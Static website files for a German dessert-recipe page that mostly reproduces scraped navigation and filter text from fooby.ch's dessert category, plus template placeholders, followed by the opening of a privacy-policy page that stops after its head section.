

<file: p9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</title>
<meta name="keywords" content="Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch" />
<meta name="description" content="Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="yTy6OqYNUXrsTNG">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="Uh6lCSZoY">
			<h2 id="LQfrK3MTg6f3LYu">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="Tm5Sj4xd"></p>
		<p id="GHUNaWWXr4"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="woY6VWYb6">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="XlvejyHC4v">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</h2> 2021.06.21 14:29
				<center><img src="img/c7b6cb6a1e320ab3a956fc27123d72e4.jpg" width="50%"   id="Cjszkr2L4L"></center><br><br><span> <span> little FOOBY</span> </span> <span> <span> myFOOBY</span> </span> <span> <span> Suche</span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> Rezepte </span> <span> Kochschule </span> <span> </span> How-tos Kochwissen Foodlexikon Saisonkalender Schweiz Restlos glücklich <span> FOOBYVERSUM </span> <span> </span> FOOBY Menü-Konfigurator FOOBY Podcast Mit Menschen kommen Küchen Storys Events Ausgehen &amp; Einkehren Foodscouting Kochbücher FOOBY Gewinnspiele FOOBY Store Lausanne Community Partner <span> Leseecke </span> <span> </span> Sprachauswahl DE FR IT EN <span> Rezeptkategorie</span> <h1> Dessert-Rezepte</h1> <p> Dessert-Rezepte mit Früchten, Schoggi oder Rahm: Wer kann da schon widerstehen? </p> <p> Was gibt es Schöneres als ein leckeres Dessert? Ob du eine leichte Creme mit Joghurt und Früchten bevorzugst, einen saftigen Cheesecake oder doch lieber eine dezent herbe Schoggi-Mousse, bleibt dir überlassen. Entdecke die vielen Dessert-Rezepte von FOOBY, die neben den Klassikern auch Ausgefallenes zu bieten haben – zum Beispiel Zitronen-Mohn-Pancakes mit Feigen oder glasierte Ananas mit Rum-Caramel.</p> <span> foobyReadMore</span> <span> foobyReadLess</span> <span> </span> <p> <span> 0</span> Resultate gefunden </p> <span> </span> <span> Ergebnisse filtern</span> <p> <span> <span> </span> </span> <span> <span> Rezepte</span> filtern</span> </p> <span> menüart</span> <span> </span> <span> </span> <span> </span> Zurück zur Übersicht <span> </span> <span> Frühstück</span> <span> (<span> 0</span> )</span> <span> </span> <span> Apéro und Fingerfood</span> <span> (<span> 0</span> )</span> <span> </span> <span> Vorspeise</span> <span> (<span> 0</span> )</span> <span> </span> <span> Hauptgericht</span> <span> (<span> 0</span> )</span> <span> </span> <span> Desserts</span> <span> (<span> 0</span> )</span> <span> </span> <span> Snacks</span> <span> (<span> 0</span> )</span> <span> </span> <span> Getränke</span> <span> (<span> 0</span> )</span> <span> </span> <span> Cocktails</span> <span> (<span> 0</span> )</span> <span> region</span> <span> </span> <span> </span> <span> </span> Zurück zur Übersicht <span> </span> <span> Schweiz</span> <span> (<span> 0</span> )</span> <span> </span> <span> italienisch</span> <span> (<span> 0</span> )</span> <span> </span> <span> Orientalisch</span> <span> (<span> 0</span> )</span> <span> </span> <span> Mexikanisch</span> <span> (<span> 0</span> )</span> <span> </span> <span> Asiatisch</span> <span> (<span> 0</span> )</span> <span> </span> <span> Spanisch</span> <span> (<span> 0</span> )</span> <span> </span> <span> Amerikanisch</span> <span> (<span> 0</span> )</span> <span> </span> <span> Türkisch</span> <span> (<span> 0</span> )</span> <span> </span> <span> Indisch</span> <span> (<span> 0</span> )</span> <span> ernährungsweise</span> <span> </span> <span> </span> <span> </span> Zurück zur Übersicht <span> </span> <span> ohne Gluten</span> <span> (<span> 0</span> )</span> <span> </span> <span> ohne Laktose</span> <span> (<span> 0</span> )</span> <span> </span> <span> vegan</span> <span> (<span> 0</span> )</span> <span> </span> <span> vegetarisch</span> <span> (<span> 0</span> )</span> <span> </span> <span> Low Carb</span> <span> (<span> 0</span> )</span> <span> </span> <span> Gesund und ausgewogen</span> <span> (<span> 0</span> )</span> <span> zeitaufwand</span> <span> </span> <span> </span> <span> </span> Zurück zur Übersicht <span> </span> <span> Fertig in 15 Min.</span> <span> </span> <span> Weniger als 30 Min.</span> <span> </span> <span> Weniger als 1 Std.</span> <span> anlass</span> <span> </span> <span> </span> <span> </span> Zurück zur Übersicht <span> </span> <span> Ostern</span> <span> (<span> 0</span> )</span> <span> </span> <span> Sonntagsbrunch</span> <span> (<span> 0</span> )</span> <span> </span> <span> Candlelight dinner</span> <span> (<span> 0</span> )</span> <span> </span> <span> 1. August</span> <span> (<span> 0</span> )</span> <span> </span> <span> Weihnachten</span> <span> (<span> 0</span> )</span> <span> </span> <span> Silvester</span> <span> (<span> 0</span> )</span> <span> </span> <span> Valentinstag</span> <span> (<span> 0</span> )</span> <span> saisonalität</span> <span> </span> <span> </span> <span> </span> Zurück zur Übersicht <span> </span> <span> Frühling</span> <span> (<span> 0</span> )</span> <span> </span> <span> Sommer</span> <span> (<span> 0</span> )</span> <span> </span> <span> Herbst</span> <span> (<span> 0</span> )</span> <span> </span> <span> Winter</span> <span> (<span> 0</span> )</span> <span> ZEIGE <span> 0</span> ERGEBNISSE</span> Filter zurücksetzen <p> <span> 0</span> Resultate gefunden </p> <span> Mehr anzeigen</span> <p> Keine Ergebnisse für den Suchbegriff <strong> </strong> gefunden. </p> Hungrig auf Neues? Abonniere jetzt den FOOBY und little FOOBY Newsletter! Folge uns auf Social Media Schnellzugang Rezepte Apero-Rezepte Glutenfrei Italienische Rezepte Laktosefrei Schweizer Küche Familienrezepte Vegetarisch Vegan Desserts Salatrezepte Hauptgerichte Geburtstagskuchen Rezepte für Online-Apéros Kochschule How-tos Kochwissen Foodlexikon Saisonkalender Schweiz Restlos glücklich FOOBYVERSUM FOOBY Menü-Konfigurator FOOBY aufs Ohr: Unser Podcast ist da! Mit Menschen kommen Küchen Storys Events Ausgehen &amp; Einkehren Foodscouting Kochbücher FOOBY Gewinnspiele FOOBY Lausanne Bel-Air Community Partner <span> Apps </span> Android iOS Leseecke <span> </span> Sprachauswahl DE FR IT EN Nutzungsbedingungen Datenschutz Impressum <p> Bitte bestätige deine Anmeldung</p> <p> Um den Newsletter effektiv zu aktivieren musst du noch in deinen E-Mail-Posteingang schauen und dort die Anmeldung bestätigen.</p> <span> </span> <span> Suchen &amp; Finden</span> <p> Was möchtest du kochen?</p> <span> Häufig gesucht:</span> <p> myFOOBY Login</p> <p> Unter myFOOBY kannst du nicht nur deine gespeicherten Rezepte auf all deinen Geräten abrufen, sondern auch interessante Stories und helfende Kochanleitungen abspeichern und einfach darauf zurückgreifen. </p> <span> Login mit Supercard ID</span> <p> Noch keine Supercard ID?</p> <p> Die Supercard ID ist der einheitliche Login über sämtliche digitalen Services von Coop. </p> <span> Jetzt Supercard ID erstellen</span> <span> </span> <p> Bitte einloggen! </p> <p> Jetzt einfach und bequem mit Ihrer Supercard ID bei FOOBY einloggen und die Einkaufsliste auf allen Geräten speichern und noch weitere Vorteile nutzen. </p> <span> Registrieren</span> <span> Login mit Supercard ID</span> <p> Das Rezept wurde erfolgreich in deine Einkaufsliste unter myFOOBY gespeichert. </p> <p> Das Speichern der Einkaufsliste ist leider fehlgeschlagen. </p> <span> </span> <p> Bitte einloggen </p> <p> Unter myFOOBY kannst du nicht nur deine gespeicherten Rezepte auf all deinen Geräten abrufen, sondern auch interessante Stories und helfende Kochanleitungen abspeichern und einfach darauf zurückgreifen. </p> <span> Registrieren</span> <span> Login mit Supercard ID</span> <p> Kochbücher auswählen: </p> <span> Abbrechen</span> <span> Speichern</span> <p> Inhalt ganz entfernen? </p> <p> Möchtest du diesen Inhalt wirklich aus all deinen Kochbüchern entfernen? </p> <span> Abbrechen</span> <span> Entfernen</span> <p> Erfolgreich gespeichert! </p> <p> Speichern fehlgeschlagen! </p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/IiqxHyQNAzk"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Zitronen Dessert im Glas - Dessert Rezept schnell und einfach" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.C0TYpO6Ej_f1SzB3ScH0QwEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/216a20dc5cc7a8fa92ea46746a9d7957.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="3DdCqqyG2">
			<li><a href="#" class="icon icon-legal" id="sJrXhZuVXGJD"></a></li>
			<li><a href="#" class="icon icon-random" id="bENx2Gn3sH1"></a></li>
			<li><a href="#" class="icon icon-key" id="S7ePwjDbppG"></a></li>
			<li><a href="#" class="icon icon-wrench" id="YYvbNyKRxwyjjO"></a></li>
			<li><a href="#" class="icon icon-cut" id="xWwz4qTDf2Wu"></a></li>
			<li><a href="#" class="icon icon-filter" id="QtjaHZVBX"></a></li>
			<li><a href="#" class="icon icon-lock" id="RTJohlAHIFSYbv"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="PD3et61z">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>


<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Privacy policy</title>
<meta name="keywords" content="Privacy policy" />
<meta name="description" content="Privacy policy" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
